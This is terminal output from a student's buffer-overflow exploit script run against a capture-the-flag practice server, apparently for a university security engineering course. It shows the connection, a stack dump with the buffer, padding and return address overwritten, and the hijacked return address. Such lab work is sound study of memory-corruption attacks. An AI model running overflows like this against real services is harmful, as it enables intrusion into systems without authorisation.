 PS C:\Users\Chow Weng Xinn\OneDrive - UNSW\2022\Term 1 2022\COMP6441 Security Engineering\Something Awesome Projec
t\Binary\pwn-simple-rip> python '.\rip my bof - script.py'
[x] Opening connection to thekidofarcrania.com on port 4902
[x] Opening connection to thekidofarcrania.com on port 4902: Trying 104.131.79.111
[+] Opening connection to thekidofarcrania.com on port 4902: Done
[*] Switching to interactive mode
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0xfffdb770 | 00 00 00 00 00 00 00 00 |
0xfffdb778 | 00 00 00 00 00 00 00 00 |
0xfffdb780 | 00 00 00 00 00 00 00 00 |
0xfffdb788 | 00 00 00 00 00 00 00 00 |
0xfffdb790 | ff ff ff ff ff ff ff ff |
0xfffdb798 | ff ff ff ff ff ff ff ff |
0xfffdb7a0 | c0 65 f9 f7 00 a0 04 08 |
0xfffdb7a8 | b8 b7 fd ff 8b 86 04 08 |
Return address: 0x0804868b